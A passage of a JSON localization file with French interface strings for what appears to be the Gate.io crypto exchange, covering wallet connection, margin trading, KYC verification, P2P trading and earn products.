Desc":"Passez en mode Web3 en haut de l’application pour explorer le monde du Web3","Join Community":"Rejoindre la communauté","Explore Web3 ahead of others":"Explorez le Web3 avant les autres","Track and manage your assets":"Suivez et gérez vos actifs","Install plugin":"Installer le plugin","Connect to your wallet":"Connectez-vous à votre portefeuille","Gateway to the All-Encompassing Web3 World":"Passerelle vers le monde complet du Web3","Not Installed?":"Pas installé?","Click to Download":"Cliquez pour télécharger","$chainname$ address copied $address$":"$chainname$ adresse copiée $address$","Transaction Hash":"Hachage de transaction","Contract Interaction":"Interaction contractuelle","Contract Address":"Adresse de contrat","Invalid address, please re-enter":"Adresse non valide, veuillez en saisir une nouvelle","Token Symbol":"Symbole de token","Enter the token symbol":"Saisir le symbole de token","Token Decimals":"Décimales du token","wallet network error, set back $chainName$":"La connexion est établie avec le mauvais réseau. Veuillez passer à « $chainName$ »","set network $chainName$":"Passer à $chainName$","Add Token":"Ajouter un token","no see your token?":"Vous ne voyez pas votre token ?","Please connect to your wallet first":"Veuillez d'abord vous connecter à votre portefeuille","The token already exists":"Le token existe déjà","Please enter the token contract address":"Veuillez saisir l'adresse du contrat du token","Token Added":"Ajout effectué","Failed to add":"Échec de l'ajout","Transaction Type":"Type","Transaction Amount":"Montant","Web3GoTrade":"Transaction","web3 Try Now":"Essayer maintenant","Transaction History":"Transactions","Total Assets":"Total","auto_invest":"Plan d'investissement périodique","Redemption":"Échange","Value":"Valeur","Spot Account Transfer-In Amount":"Montant du transfert entrant vers le compte au comptant","Portfolio Margin Account Coin Balance":"Solde de coins du compte de trading sur marge","kyc_next_upload_gesture":"Prochaine étape : charger les photos de geste","repay_limit_modal_tips":"Le transfert et l'échange sont suspendus pour ce coin. Si les fonds disponibles sur le compte de trading sur marge ne suffisent pas à rembourser le prêt, vous pouvez également transférer des fonds depuis le compte En spot pour procéder au <span>remboursement</span>.","repay_limit_transfer_tips":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité et de risques élevés. Si les fonds disponibles sur le compte de trading sur marge ne suffisent pas à rembourser le prêt, vous pouvez également utiliser le solde de votre compte En spot pour procéder au remboursement. Veuillez noter que les fonds disponibles sur le compte de trading sur marge seront utilisés en premier.","repay_limit_transfer_close_tips":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité et de risques élevés. Si vous détenez toujours des positions sur le marché liées à ce coin dans le compte de trading sur marge, vous pouvez les liquider ici. Le montant maximum achetable <= à (montant cumulé emprunté – coins disponibles – montant des coins dans les ordres en attente)","Portfolio Margin Account Available":"Fonds disponibles sur le compte de trading sur marge","Portfolio Margin Account Coin Available":"Coins du compte de trading sur marge disponibles","Spot Account Balance":"Solde du compte au comptant","detail_empty":"Your balance was insufficient and the auto-investment failed","Promotions":"Promotions","experimental network":"Kusama est un réseau expérimental de Polkadot. Dans le cadre de la vente à la bougie modifiée, les enchérisseurs acceptent de verrouiller un certain montant de KSM pendant un certain temps pour enchérir sur le droit d'accès à un slot. Sur Gate.io, vous pouvez verrouiller des tokens KSM pour aider un projet à remporter un slot. Si le projet auquel vous avez contribué gagne, vous recevrez une récompense fournie par le projet. Si le projet auquel vous avez contribué perd, vos tokens KSM seront déverrouillés et vous seront rendus après la vente aux enchères.","Welcome to":"Bienvenue sur $name$","web3NetworkNotSupport":"Le réseau n'est pas pris en charge. Changez de réseau ici","web3NetworkChange":"Le réseau n'est pas pris en charge. Veuillez d'abord passer à « $chainname$ » dans le portefeuille","WalletConnect qrcode":"Scannez le code QR en utilisant un portefeuille compatible avec WalletConnect","Copy clipboard":"Copier","Copied!":"Copié !","Loading...":"Chargement...","Choose your wallet":"Choisissez votre portefeuille","Desktop":"Ordinateur","Mobile":"Mobile","My Wallet":"Mon portefeuille","Choose a Network":"Choisissez un réseau","Failed to login":"Échec de la connexion","This email is not verified. Please verify the email first":"Cette adresse e-mail n'est pas vérifiée. Veuillez d'abord la vérifier.","Verify email":"Vérifier l'adresse e-mail","Verified! Please log in again":"Adresse vérifiée ! Veuillez vous reconnecter.","Failed to verify. Please try again":"Échec de la vérification. Veuillez réessayer.","Grand Wheel":"Roue de la fortune","New User Exclusive":"Exclusivement pour les nouveaux utilisateurs","Only for new users registered after $0$":"Uniquement pour les nouveaux utilisateurs enregistrés après le $0$","Only for new users that are registered after $0$ and have completed KYC 1 verification":"Seulement pour les nouveaux utilisateurs qui se sont inscrits après $time$ et qui ont effectué $order$ vérification d'identité.","Security Verification":"Vérification de sécurité","Change Email":"Modifier l'adresse e-mail","Back":"Retour","Verify Original Email":"Vérifier l'adresse e-mail d'origine","Verify Account":"Vérifier le compte","Enter New Email":"Saisir la nouvelle adresse e-mail","Email Changed":"Adresse e-mail modifiée","Withdrawal and P2P trading will be disabled for 24 hours after you change your email. Email can only be changed once within 72 hours, and 5 times in a lifetime.":"Les retraits et le trading P2P seront désactivés pendant 24 heures après la modification de votre adresse e-mail. Vous ne pouvez la modifier qu'une seule fois toutes les 72 jours et 5 fois en tout.","Next":"Suivant","Original Email Unavailable?":"L'adresse e-mail d'origine n'est pas disponible ?","Get Code":"Obtenir le code","Fund Password":"Mot de passe de fonds","SMS Verification Code":"Code de vérification SMS","New Email":"Nouvelle adresse e-mail","Enter a new email":"Saisir une nouvelle adresse e-mail","New Email Verification Code":"Code de vérification de la nouvelle adresse e-mail","Enter email verification code":"Saisir le code de vérification de l'adresse e-mail","New Password":"Nouveau mot de passe","Enter a new password":"Saisir un nouveau mot de passe","Re-enter New Password":"Saisir à nouveau le mot de passe","Email Changed!":"L'adresse e-mail a été modifiée !","To ensure account security, you will be logged out.Use the new email and password to log in.":"Pour garantir la sécurité du compte, vous serez déconnecté(e). Utilisez la nouvelle adresse e-mail et le nouveau mot de passe pour vous connecter.","Re-login":"Se reconnecter","The passwords do not match":"Les mots de passe ne sont pas identiques","Terms of trade":"Conditions de transaction","Terms of placeholder":"La contrepartie peut voir les conditions de transaction que vous avez saisies avant la transaction","Apply to Become a Merchant":"Postuler pour devenir marchand","KYC verification":"Vérification KYC","KYC verification h5 txt":"Veuillez d'abord procéder à la vérification d'identité pour garantir la sécurité de la transaction.","Complete":"terminer","Deposit to spot account":"Dépôt sur le compte au comptant","Do KYC 2 verification now":"Effectuer la vérification d'identité maintenant","Vip Tier":"Niveau VIP","Vip Tier txt":"Seuls les VIP 3 peuvent postuler pour devenir marchands.","About VIP Tiers":"À propos des niveaux VIP","Minimum margin":"Marge minimum","Minimum margin txt":"Vous devez disposer d'au moins 100 USDT équivalents aux jetons sur votre compte avant de publier des annonces.","Log in / Sign up":"Se connecter/S'inscrire","Place an order now":"Passer un ordre maintenant","c2cMerchan Buy btn":"Acheter","c2cMerchan Sell btn":"Vendre","Daily borrowing rate":"Taux d'emprunt quotidien","This loan":"This loan","Borrowing daily interest rate":"Borrowing daily interest rate","Do not remind me later":"Ne me rappelle pas plus tard","Classic Margin":"Classic Margin","Buy & sell exceeds tips":"Le montant de l'emprunt correspond au fonds dont vous avez besoin en plus de celui dont vous disposez pour acheter/vendre","daily rate tips":"Les offres de prêt sur le marché sont triées par taux d'intérêt le plus bas pour connaître le taux d'intérêt d'exécution ou le taux de prêt horaire sur l'heure écoulée.","Cancel Interval":"Cancel Interval","Mystory Box":"Mystery Box","Limit2":"Limite","greenHandHelpTitle1":"Guide complet pour les débutants ","greenHandHelpMain1":"Voici le guide Gate.io pour les débutants ! « Télécharger », « S'inscrire », « Vérifier », « Acheter des cryptos », « Trader » : démarrez facilement en suivant ces 5 étapes.","greenHandHelpTitle2":"Comment acheter des cryptomonnaies","greenHandHelpMain2":"Les utilisateurs de détail bénéficient de transactions P2P rapides avec les commerçants sans frais de transaction.","greenHandHelpTitle3":"Comment effectuer des transactions au comptant","greenHandHelpMain3":"Tradez avec un type d'ordre avancé","greenHandHelpTitle4":"Comment créditer et retirer de l'argent sur Gate.io ?","greenHandHelpMain4":"Cliquez sur « Portefeuille » – « Créditer/Retirer » dans le coin supérieur droit du site Gate.io. Puis suivez les instructions sur la page.","Share to Twitter":"Partager sur Twitter","orderModalCancel_tit":"Veuillez nous dire pourquoi vous avez annulé l'ordre","Please enter":"Please enter","orderModalCancelConfirmed_tit":"Confirmer le prêt","orderModalCancelConfirmed_txt":"Si vous annulez l'ordre, le prix que vous avez payé ne vous sera pas restitué automatiquement. Vous devrez négocier avec le marchand ou contacter le service client pour gérer le remboursement. Voulez-vous vraiment annuler l'ordre ?","future.OldVersion":"Ancienne version","future.New Version":"Nouvelle version trouvée","open":"ouvrir","Standard trade":"Fondamental","Centralized Permissions":"Autorisations centralisées","Please make sure you fully understand the potential risks":"Ce jeton possède une ou plusieurs $centralized permissions$. Assurez-vous de bien comprendre les risques.","Blocklisting any address":"Blocage de n'importe quelle adresse","Transferring tokens from any account":"Transfert de tokens depuis n'importe quel compte","Burning tokens in any account":"Burn de tokens sur n'importe quel compte","Arbitrary transfer of locked tokens":"Transfert arbitraire de tokens verrouillés","Infinite minting":"Mint illimité","Arbitrary change of fees":"Modification arbitraire des frais","Arbitrary contract suspension":"Suspension arbitraire d'un contrat","Contract name change":"Modification du nom du contrat","Arbitrary contract upgrade":"Mise à niveau arbitraire du contrat","The centralized permissions include":"Les autorisations centralisées comprennent","spot.footer.bigData":"Big Data","kyc_jumio_tip":"Nous allons commencer la vérification de votre identité. Veuillez avoir votre pièce d'identité originale à portée de main. Nous acceptons les cartes d'identité, les passeports et les permis de conduire émis par un gouvernement.","kyc_jumio_btn":"Je l'ai avec moi","Your exclusive P2P Manager":"Votre gestionnaire P2P exclusif","P2P Manager":"Gestionnaire P2P","p2pManager_new_txt":"Si vous avez la moindre question au cours de la transaction, vous pouvez contacter votre gestionnaire de compte P2P exclusif sur Telegram.","spot limit tips":"Ce marché et les cryptomonnaies associées ne sont pas pris en charge en mode compte de trading sur marge.","p2p_more_pay_tiptxt":"Vous pouvez choisir un maximum de 3 modes de paiement.","beginner zone rules add1":"6. L'activité est réservée aux nouveaux utilisateurs. Elle sera automatiquement fermée une fois les tâches terminées.","beginner zone rules add2":"7. Gate.io se réserve le droit d'interpréter l'activité.","future.bonus.claimagain":"La position a bien été fermée. Veuillez réclamer à nouveau le bonus à terme.","future.bonus.Failedtoclose":"Impossible de fermer la position. Veuillez réessayer.","future.bonus.Prompt":"rappel","future.bonus.holdingPosition":"Vous détenez une position sur le marché dans lequel le bonus à terme de Gate.io n'est pas disponible. Veuillez d'abord fermer la position ou annuler l'ordre.","future.bonus.Later":"Plus tard","future.bonus.marketnotsupport":"Le marché actuel ne prend pas en charge les bonus à terme.","future.bonus.Viewmarkets":"Consulter les marchés pris en charge.","future.bonus.DestroyedSuccessfully":"Le bonus a bien été détruit","future.bonus.Failed":"Échec","future.bonus.Thismarketnotsupport":"Ce marché ne prend pas en charge les bonus à terme. Vous pouvez effectuer des transactions sur les marchés suivants où les bonus à terme sont pris en charge.","future.bonus.pleasedestroy":"Si vous voulez effectuer des échanges sur le marché actuel, veuillez d'abord détruire le bonus à terme.","future.bonus.GotIt":"J'ai compris","future.bonus.Prompt2":"rappel","future.bonus.DestroyBonus":"Détruire le bonus","future.bonus.currentlyHolding":"Vous détenez actuellement un bonus sur les Futures qui n'est pas pris en charge sur certains marchés. Veuillez d'abord vous rendre sur le Web/App pour trader ou détruire le bonus sur les Futures.","Search Market":"Rechercher sur le marché $market$","floating":"variable","autoBorrowMaxTips":"The unified account mode automatically borrows and buys up to","Principal + Maximum Borrowable":"Capital + maximum empruntable","Principal + Maximum Borrowable_v2":"Capital + Emprunt maximum (Le résultat réel peut être inférieur en cas de dépréciation)","agreeUpgradeConfirm":"J'ai compris cet ajustement et je confirme la mise à niveau","agreeUpgradeConfirmTips1":"Une fois la mise à niveau réalisée, vous pouvez choisir de procéder à des emprunts ou des remboursements automatiques pour les opérations sur marge isolée.","agreeUpgradeConfirmTips2":"Le pool de financement passera de Crypto Lending à Simple Earn, qui offre un taux d'intérêt unique pour tous les emprunteurs. Vous ne pouvez plus choisir activement un taux d'intérêt.","agreeUpgradeConfirmTips3":"Aucune durée de prêt fixe, taux d'intérêt dynamique basé sur les conditions du marché et facturation des intérêts toutes les heures.","agreeUpgradeConfirmTips4":"Cette mise à jour sera également disponible sur vos sous-comptes, dans l'application et via l'API. Veuillez noter que l'interface api/magin/loans sera indisponible après la mise à jour. En poursuivant, vous acceptez les ajustements ci-dessus. Vous pouvez ajuster vos stratégies de trading en conséquence.","Old version":"Ancienne version","Confirm & Upgrade":"Confirmer et mettre à niveau","margin_borrow_updated_tips_content":"Vous avez mis à jour le trading sur marge isolé et l'emprunt sur marge n'est plus disponible pour vous à présent. Après la mise à jour, vous pouvez choisir d'emprunter automatiquement les fonds dont vous avez besoin pour le trading sur marge isolé. Si vous souhaitez emprunter manuellement, vous pouvez cliquer sur l'icône Emprunter sur la page Trading ou cliquer sur Emprunt rapide ci-dessous. Vous pouvez consulter les détails de Quick Borrow dans le compte sur marge isolé - <span class=\"loan_management_cls\">Gestion de prêts</span>. Les détails du remboursement de l'emprunt pour la mis à jour peuvent être consultés dans Ordres sur marge isolée - <span class=\"pre_upgrade_loan_details\">Détails du prêt mis à jour</span>.","Quick Borrow":"Emprunt rapide","Upgrade Notice Content":"Vous êtes passé(e) au nouveau produit d'emprunt sur marge. Vous pouvez toujours procéder au remboursement ici. En revanche, vous devez cliquer sur « Emprunt rapide » ci-dessous pour emprunter. Vous pouvez également consulter les détails de l'emprunt rapide sur la page de gestion des comptes et prêts de marge isolée.","Borrow Amount":"Emprunter","Repay Amount":"Remboursement","smallExchangeTipsUpdata":"Vous pouvez convertir les soldes inférieurs à <span>0,0001 BTC</span> des cryptomonnaies prises en charge (à l'exclusion de celles radiées de la liste) en GT. Un quota de 10 GT est disponible pour chaque compte tous les 3 jours.","BTCValuation":"Valeur BTC","selected-coin-nums":"<span>$nums$</span> coins sélectionnés","smallExchangeToGetUpdata":"Vous recevrez","smallExchangeToGetTips2":"<span>$nums$</span> coins sélectionnés. Vous obtiendrez environ <span>$GT$</span> GT.","Confirm to convert":"Confirmer pour convertir","Convert Small Balance to GT":"Convertissez vos Dusts en jetons GT","smallExchangeToGetTips1":"Voulez-vous vraiment convertir ces devises en GT ?","Convert History":"Historique des conversions","Convert":"Convertir","go_to_set_fund_password_tips":"Afin de protéger vos fonds, veuillez créer un mot de passe.","autoBorrowMaxTips$num$":"Vous pouvez acheter jusqu'à $num$ via l'emprunt automatique dans la marge isolée","Trading pair":"Paire de trading","Upgrade":"Mettre à niveau","Upgrade Notice":"Avis de mise à niveau","future.bonus.Contracts":"Contrats","future.bonus.Coins":"Coins","future.bonus.Value":"Valeur","Commission Details":"Détails des commissions","REMINDER":"Rappel","UNABLE_TO_TURN_NOTIOFICATION_ON":"Moins de $time$ minute(s) avant le début de la vente. La notification ne peut plus être activée.","UNABLE_TO_TURN_NOTIOFICATION_OFF":"Moins de $time$ minute(s) avant le début de la vente. La notification ne peut plus être désactivée.","REMINDER_SUCCESS_HINT":"Notification active. Vous la recevrez $time$ minutes avant le début de la vente","CANCEL_REMINDER_HINT":"Voulez-vous vraiment désactiver la notification ? Une fois désactivées, vous ne recevrez plus les notifications de vente.","NOTIFY_ME_1":"M'avertir","NOTIFY_ON_1":"Notification active","NOTIFY_ME_2":"M'avertir","NOTIFY_ON_2":"Notification active","NOTIFY_FAILED":"Impossible d'activer la notification","spot.marketprice.amount.tip":"En raison des fluctuations du prix, le total rempli peut différer du total que vous avez saisi. Si l'ordre échoue parce que le total saisi est trop faible, veuillez l'augmenter.","spot.marketprice.number.tip":"En raison des fluctuations du prix, le montant rempli peut différer du montant que vous avez saisi. Si l'ordre échoue parce que le montant saisi est trop faible, veuillez l'augmenter.","spot.trailorder.price.tip":"La condition est remplie lorsque le dernier prix augmente d'un taux équivalent ou supérieur au pourcentage d'inversion par rapport au prix bas lors d'une vente (ou diminue d'un taux équivalent ou inférieur à ce pourcentage par rapport au prix élevé lors d'une vente). Un prix bas ou élevé correspond au prix le plus faible ou le plus élevé jamais atteint depuis qu'un ordre a été passé.","spot.trailorder.rate.tip":"Pour un ordre d'achat, les conditions sont remplies lorsque le dernier prix est égal ou supérieur au prix d'activation et que le prix d'activation est égal ou supérieur au prix bas. Pour un ordre de vente, les conditions sont remplies lorsque le dernier prix est inférieur ou égal au prix d'activation et que le prix d'activation est inférieur ou égal au prix élevé. Si le prix d'activation n'est pas renseigné, seule la condition concernant le pourcentage d'inversion s'applique.","futures.form.limit.price.select.GTC":"Good Till Canceled","futures.form.limit.price.select.IOC":"Immediate Or Cancel","futures.form.limit.price.select.FOK":"Fill Or Kill","futures.form.limit.price.post.only.desc":"Rempli en tant que maker uniquement, annulé si l'ordre peut être validé en tant que taker","finances.Minimum":"minimum","finances.TotalPersonalQuota":"Quota personnel total","finances.FirstTimeUsersTips":"Uniquement pour les nouveaux utilisateurs de ce produit. Vous pouvez choisir des produits avec des durées d'investissement différentes.","future.info.Breakdown":"Répartition des composants de l'indice","future.info.Weight":"Pondération","future.info.Exchange":"Exchange","future.info.Price":"Prix","future.info.TradingPair":"Paire de trading","liveNews.News":"Actualités","liveNews.FutureEvents":"Événements à venir","liveNews.duty":"Avertissement : Les informations figurant sur cette page ne représentent aucunement la position de Gate.io et ne doivent pas être utilisées pour prendre des décisions en matière d'investissement ni considérées comme une approbation d'une quelconque opinion tierce.","liveNews.copy":"Copier le lien","liveNews.copied":"Le lien est copié","liveNews.autoOff":"Mise à jour automatique (désactiver)","liveNews.autoOn":"Mise à jour automatique (activer)","liveNews.auto":"Mise à jour automatique","liveNews.hotTopics":"Sujets d'actualité","liveNews.Sunday":"Dimanche","liveNews.Monday":"Lundi","liveNews.Tuesday":"Mardi","liveNews.Wednesday":"Mercredi","liveNews.Thursday":"Jeudi","liveNews.Friday":"Vendredi","liveNews.Saturday":"Samedi","liveNews.Today":"Aujourd'hui","liveNews.Yesterday":"Hier","c2cMerchant verified tit1":"Félicitations ! ","Merchant Cooperation":"Coopération des marchands","spot.unified.disabled.tips":"Le Trading sur ce marché n'est pas prise en charge dans le cadre du mode Compte sur marge du portefeuille. D'autres marchés seront bientôt pris en charge. Restez à l'écoute !","Managed.Trading.risks":"Le sous-compte géré est un type de sous-comptes ouverts sur Gate.io. Plusieurs sous-comptes gérés peuvent être créés en fonction du niveau VIP du compte principal, et peuvent être connectés aux équipes de trading. Les équipes de trading gèrent ces sous-comptes et pratiquent différentes stratégies de trading pour générer des bénéfices et réduire les risques.","Isolated Margin Account Assets":"Actifs du compte sur marge isolée","limit available isolated $symbol$":"La disponibilité de $symbol$ sur ce marché est inférieure à 0. Si vous voulez quand même effectuer un transfert, assurez-vous que sa disponibilité n'est pas inférieure à 0.","Isolated Available":"Isolated Disponible","Spot Available":"Spot disponible","transfer isolated at once $number$":"Cliquez sur Ajoutez maintenant et vous transférerez $number$ de votre compte spot vers le compte sur marge isolée.","Transfer Now":"Ajoutez maintenant","Transfer Successful":"Transfert réussi","Inadequate Available in Spot Account":"Disponibilité insuffisante sur le compte Spot","Transfer Failed":"Échec du transfert","User Identity Vertification":"User Identity Vertification","Basic infomation":"Informations générales","firstname_placeholder":"Veuillez entrer le Prénom","lastname_placeholder":"Veuillez entrer le Nom","Profession":"Profession","profession_placeholder":"Please choose Profession","Address information":"Address information","Identification Document Type":"Identification Document Type","Street Name & Building Number":"Street Name & Building Number","street_placeholder":"Please enter street number and build number","Neighbour Name":"Neighbour Name","neighbour_placeholder":"Please choose Neighbour Name","District Name":"District Name","district_placeholder":"Please choose District Name","Province (or City)":"Province (or City)","province_placeholder":"Please choose Province (or City)","Document number":"Document number","document_no_placeholder":"Please enter Document number","tr_id_number_placeholder":"Please enter Turkish ID number","kyc_tr_pv_tip_1":"Daily Turkish Lira Deposit /Withdrawal Limit","kyc_tr_pv_tip_2":"Monthly Turkish Lira Deposit /Withdrawal Limit","kyc_tr_pv_tip_3":"Daily Crypto Withdrawal Limit","kyc_tr_pv_tip_3_other":"or other tokens of equivalent value","kyc_tr_pv_tip_4":"Daily Crypto Deposit Limit","kyc_tr_pv_tip_5":"Monthly Crypto Deposit/Withdrawal Limit","Please wait. The appeal will be submitted in $s$ minutes.":"Veuillez d'abord communiquer avec la partie adverse, et vous pourrez introduire un recours après $s$ minutes.","limit_isolated_margin_tips":"Le marché actuel ne permet pas de réaliser des opérations sur marge isolées.","future.trade.orderbook.user.guide.modal.title":"Appuyez longuement pour faire glisser le carnet d'ordres ou les transactions afin de personnaliser une disposition verticale ou horizontale.","Subscription":"S'inscrire","Interest":"Intérêts","Order ID":"ID d'ordre","Subscribed at":"Souscrit à","Product":"Produit","Subscription Amount":"Montant de l'abonnement","Investment Term":"Durée d'investissement","my_order_Redemption_Amount":"Montant du rachat","Date & Time":"Date & Heure","my_order_Market":"Market","Bonus_Amount":"Montant","Lock & Earn":"Lock & Earn","Go to HODL & Earn":"Allez sur HODL & Earn","Flexible Staking":"Staking Flexible","Structured Products":"Produits structurés","Go to Structured Products":"Aller à Produits structurés","Dual Currency":"Double investissement","Go to Dual Currency":"Aller à Double Monnaie","Liquidity Mining":"Farming de liquidités","Slot Auctions":"Enchères de slot","Go to Slot Auctions":"Aller aux Slot Auctions","Add/Redeem History":"Ajouter/Remettre l'historique","Bonus Claimed":"Bonus réclamé","signupNoticeTitle_1":"Gagnez jusqu'à $amount$ en récompenses de bienvenue","signupNoticeTitle_2":"Invitez des amis et gagnez des récompenses","signupNoticeTitle_3":"Profitez d'une cagnottes de $num$","signupNoticeDesc_1":"Effectuez des tâches pour débutants et gagnez de superbes prix","signupNoticeDesc_2":"Bénéficiez d'une réduction sur les frais de trading et d'une commission pouvant atteindre $percentage$ avec vos amis","signupNoticeDesc_3":"Participez à des activités et gagnez des méga récompenses","guide_title_en_1":"Tradez les crypto avec carte de crédit ou autres méthodes de paiement","tuide_desc_en_1":"Obtenez $amount$ en points après votre première transaction P2P","Tasks & Bonuses":"Tâches et bonus","finances.AutoRestakeTips1":"Si la reprise automatique est activée, le principal sera repris automatiquement à la fin du trimestre en cours. Les intérêts seront toujours distribués périodiquement. L'APR du produit peut varier d'un trimestre à l'autre. En activant le re-staking automatique, vous acceptez les risques associés.","finances.AutoRestakeTips2":"Cet ordre a activé l'option Auto-Restake qui permettra de réengager le principal à la fin de l'accord en cours. Pour désactiver la reprise automatique, veuillez vous rendre dans l'historique des placements pour le désactiver au moins une heure avant la fin de l'accord en cours.","finances.NotCheckedAutoRestakeTips":"Cette ordre n'a pas coché la case Auto-Restake. Vous ne pouvez pas activer/désactiver l'Auto-Restake pour cet ordre.","finances.AutoRestake":"Auto-Restake","finances.InterestDistributed":"Intérêts distribués","finances.Lend&EarnIntroduce":"Libérez vos jetons à tout moment. Les intérêts s'accumulent toutes les heures.","finances.SafeAndConvenient":"Sûr et pratique","finances.StableYield":"Rendement stable","finances.LessThanAnHourPrompt":"L'accord actuel va se terminer dans moins d'une heure. Vous ne pouvez pas activer/désactiver la fonction Auto-Restake maintenant.","tr_no_turkey_id_msg":"In order for our customers to send money to our platform through banks, they must be Turkish citizens or legal residents of Turkey. You cannot send money to our platform through banks because you do not meet these conditions. If you are residing in Turkey in accordance with the law or you are a Turkish citizen, please provide your Turkish ID number (TC ID Number) below.","Did not receive verification code":"Did not receive verification code","SMS code not received":"Code SMS non reçu ?","If the code is not received for a long time, please":"Si le code n`est pas reçu pendant une longue période veuillez svp :","Ensure the registered phone number is $s$":"Assurez-vous que le numéro de téléphone enregistré est $s$.","Check if the message is in the SMS bin.":"Vérifiez si le message se trouve dans la corbeille SMS.","The message may be delayed. Try again after 10 minutes.":"Il se peut que le message soit retardé. Réessayez après 10 minutes.","If still not resolved":"Si le problème persiste, veuillez contacter le support.","Check if your phone bill is overdue.":"Assurez-vous que le délai de paiement de la facture de téléphone n'est pas dépassé.","Resend SMS":"Renvoyer le SMS","oauth_terms.right_text":"Gate.io, ouvrez la porte de la monnaie numérique avec vous !","district_enter_placeholder":"Please enter District Name","neighbour_enter_placeholder":"Please enter Neighbour Name","province_enter_placeholder":"Please enter Province (or City)","plogin2.title":"Authorized secondary verification","plogin2.subTitle":"Please fill in the $type$ to further ensure the advanced security mechanism of account security.","sms authenticator code":"Code de vérification SMS","Acquire the code":"Acquire the code","Google Authenticator":"Google Authenticator","Agree and authorize":"Agree and authorize","newPointPassword":"Saisissez le mot de passe de fonds","newPointRevise":"Revoir le mot de passe de fonds","Log in with Gate.io":"Log in with Gate.io","Authorize and Login":"Authorize and Login","Account Equity":"Capital du compte","USD assets tips":"Valeur en USD de tous les actifs du compte, dettes déduites. Capital du compte = ∑(Capital x prix de l'indice)","Total Liabilities":"Total des dettes","USD value of all liabilities in the account":"Valeur en USD du total des passifs du compte. Total des dettes = ∑(Dettes x Prix index)","Portfolio Initial Margin Level":"Niveau de marge initial du portefeuille","Portfolio Margin Level tips1":"Niveau de marge initiale du portefeuille = Solde de la marge du portefeuille/Marge initiale du portefeuille ; lorsque le niveau est ＜ 100 %, les ordres en cours dans les Futuress perpetual qui ne sont pas destinés à réduire les positions existantes seront annulés.","Portfolio Maintenance Margin Level":"Niveau de marge de maintenance du portefeuille","Portfolio Margin Level tips2":"Niveau de marge de maintenance du portefeuille = Solde sur marge du portefeuille/marge de maintenance du portefeuille. Lorsque le niveau de marge est ≤ à 110%, le prêt sera remboursé automatiquement à l'aide du solde disponible. Si le niveau de marge est ≤ à 100%, la liquidation sera déclenchée.","Equity":"Capital","total assets tips":"Actifs d'un jeton sur le compte de garantie du portefeuille, dettes déduites","Equity total tips1":"Capital = Solde du compte + G et P non réalisé sur les Futures - Spot emprunté ; Solde du compte = solde disponible + immobilisé","Occupied":"gelés","sum assets tips":"Total des actifs immobilisés par les ordres au comptant, marge initiale pour les Futures perpétuels","Occupied tips":"Immobilisation = Actifs occupés par les ordres en cours En spot + marge initiale des Futures perpétuels","Liabilities":"Dettes","The actual loans of the coin":"Les prêts en cours sur ce jeton","Formula":"Formule","Borrowed + abs(Min (Equity, 0))":"Dettes d'un jeton = Emprunt Spot + ABS[Min(Solde disponible + Marge initiale du contrat Futures + G et P non réalisé du Futures, 0)]","Available + Borrowable (Unavailable for placing orders and transfer)":"Disponible + Empruntable","Available Balance + Borrowable (Available for placing orders and transfer)":"Solde disponible + emprunts","Portfolio Margin Balance":"Solde du portefeuille sur marge","USD Portfolio tips":"La valeur en USD du portefeuille sur marge dans le portefeuille de compte sur marge.","Portfolio Margin Balance tips2":"Solde de la marge du portefeuille = solde disponible + marge initiale des Futures perpétuels + G et P non réalisé des Futures perpétuels","Equity coin":"Capital","The maximum borrowable at the current initial margin level":"Le maximum empruntable au niveau de la marge initiale actuelle","min Available Margin tips":"min (Marge disponible du portefeuille/Niveau de marge initiale du portefeuille/Valeur USDT du dernier prix, prêt maximum pour le jeton)","min Available Margin tips v2":"Min (Marge disponible du portefeuille/​Niveau de marge initiale du spot/​Prix index du jeton en USDT, Prêt maximum pour le jeton) (Le résultat réel peut être inférieur lorsqu'il y a une perte )","Start date":"Date de début","End date":"Date de fin","GateCode":"Récupérer le GateCode","Spot/Future trading":"Spot / Futures trading","Drag files here or click to upload":"Glisser déposer les fichiers ici ou cliquez pour les télécharger","The file should be in $0$, and smaller than $1$.":"Le fichier doit être en $0$, et plus petit que $1$.","Unsolved":"Non résolu","Solved":"résolu","Closed":"Fermer","Not_Supported_Country":"Pays de résidence actuel non pris en charge","Portfolio Available Margin = Portfolio Margin Balance-Portfolio Initial Margin":"Marge disponible = solde de la marge - marge initiale","otc-go-to":"Accéder à Block Trading","trade open unified account tip":"J'ai compris et j'accepte le $userAgreement$ et le $marginServiceAgreement$.","User Agreement":"Consulter les clauses contractuelles","Margin Service Agreement":"Contrat de service sur les marges","Please check User Agreement.":"Veuillez cocher la case pour accepter les consulter les clauses contractuelles.","daily margin tips":"Les offres de prêt sur le marché sont triées par taux d'intérêt le plus bas pour connaître le taux d'intérêt d'exécution ou le taux de prêt horaire sur l'heure écoulée. Taux d'emprunt quotidien (variable) = taux de prêt horaire * 24 + (taux de prêt horaire * 24 * taux des frais de service).","Lowest price":"Prix de remplissage le moins élevé","Highest transaction price":"Prix de remplissage le plus élevé","Time Placed":"Heure de placement","Time Filled":"Date de remplissage","Available + Maximum Borrowable":"Disponible + maximum empruntable","global_kyc_complete_title":"Veuillez compléter la vérification d'identité","global_kyc_complete_desc":"Complétez la vérification d'identité pour déverrouiller le Centre de récompenses, où une récompense de 6 666 $ pour les débutants vous attend, ainsi qu'un accès à des fonctionnalités telles que le dépôt, l'achat de crypto et le trading.","global_kyc_view":"Afficher le résultat de la vérification","blog_twiterAuth":"Approuvé avec succès. Merci de partager à nouveau.","FollowEntityVerification":"Veuillez apprêter les documents suivants pour la vérification de l'entreprise","CertificateIncorporation":"Certificat d'immatriculation","LetterAuthorization":"Lettre d'autorisation","RegisterShareholders":"Registre des actionnaires / Certificat de domicile / Registre du commerce ou équivalent pour vérifier l' UBO","FollowEntityVerificationNote":"Note : La liste de contrôle doit être utilisée comme référence, et il est possible que des documents facultatifs ne soient pas affichés ici mais soient requis dans les étapes suivantes.","CompanySetupExamine":"Vous avez soumis votre candidature avec succès. Le processus de vérification prendra environ 1 à 2 jours ouvrables. Nous vous informerons des résultats de la vérification par courrier électronique/lettre interne, etc.","InfomationTemporary":"Save Information","FirstName":"Prénom","PhoneNumber":"Numéro de téléphone","EnterPhoneNumber":"Veuillez saisir le numéro de téléphone","FillInformation":"Veuillez saisir les informations du document","ImageRequeirTips1":"La taille de l'image ne peut pas excéder 4M, veuillez vous assurer que l'image est claire","ImageRequeirTips2":"Le format de l'image doit être jpg / jpeg / png / pdf","CompanyEntityType1":"Société à responsabilité limitée","CompanyEntityType2":"Société en nom collectif","CompanyEntityType3":"Entreprise cotée en 